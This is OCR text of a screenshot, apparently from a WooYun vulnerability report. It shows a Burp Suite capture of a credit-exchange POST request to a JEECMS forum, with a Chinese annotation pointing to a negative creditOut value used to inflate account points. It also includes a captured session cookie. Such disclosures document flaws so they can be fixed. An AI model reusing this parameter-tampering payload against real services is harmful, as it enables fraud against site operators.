 兑换 积分规则
积分： 1000000 威望： 12000000
兑换： 100000003 积分 所需 1200000036 威望 兑换税20%
登录密码： ●●●●●●
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer
intercept options history
request to http://bbs.jeecms.com:80 [59.53.63.18]
forward drop intercept is on action
raw params headers hex
POST /member/creditExchange.jspx HTTP/1.1
x-requested-with: XMLHttpRequest
注意下面多了一个减号
Accept-Language: zh-cn
Referer: http://bbs.jeecms.com/member/creditManager.jhtml
Accept: application/json, text/javascript, */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/
CLR 2.0.50727)
Host: bbs.jeecms.com
Content-Length: 85
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: clientlanguage=zh_CN; JSESSIONID=1727B294260453772A4E0896B896ED
CNZZDATA1097297=cnzz_eid%3D1348966041-1368082664-http%253A%252F%252Fbbs
6cnzz_a%3D81%26retime%3D1368083726078%26sin%3Dnone%26ltime%3D1368083726
creditIn=100000003&creditOut=-1200000036&creditOutType=2&miniBalance=0&
关于我们 - 联系我们 - 诚聘英才 - 程序下载 - 
91-86538070 13576281815 传真：07
wered by JeeCms Copyright © 2007-2012
www.wooyun.org